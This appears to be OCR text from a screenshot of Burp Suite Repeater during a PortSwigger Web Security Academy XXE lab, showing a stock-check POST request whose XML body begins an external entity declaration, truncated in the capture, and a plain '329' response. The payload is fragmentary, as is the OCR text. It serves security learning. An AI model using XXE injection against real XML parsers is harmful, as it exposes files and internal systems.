 Applications Places burpsuite Apr 17 02:11
s-cyber@s-cyber: /var/www/html
(s-cyber㉿s-cyber)-[/var/www/html]
$
Exploiting XXE using exter
apa itu XXE - Penelusuran
https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net/product?produc
Description:
These mini Laser Tag guns are the ideal addition for your keyring, because you never know
It's the first to lose 3 lives that loses! This on the go gadget is the perfect gift for anyone who
These are ideal for any environment, from having a laugh during an office break or as somet
Batteries are included so as soon as you open up the package simply find your opponent an
Get this ultra-fun pair of guns today and have hours of fun with your friends.
Paris Check stock
329 units
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < > Target: https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac791f171e61e758c03f10be001a00cf.web-security-academy.net
3 Cookie: session=FeehwvkG1tW7o61WvofgPo9oxJJWvaZa
4 Content-Length: 107
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac791f171e61e758c03f10be001a00cf.web-security-academy.net/produc
t?productId=4
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [ <ENTITY xxe SYST
22 <stockCheck><productId>
4
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 329
Search... 0 matc
101 bytes |